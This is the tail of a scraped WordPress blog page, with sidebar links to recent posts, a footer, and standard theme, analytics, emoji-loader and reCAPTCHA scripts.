								<a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Tobacco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tobacco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide">Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-25T08:40:44+00:00">November 25, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '6325';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"6325","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=231693268" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 08:39:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NbdGlImvh98EaCnp0nDqXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770045876623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>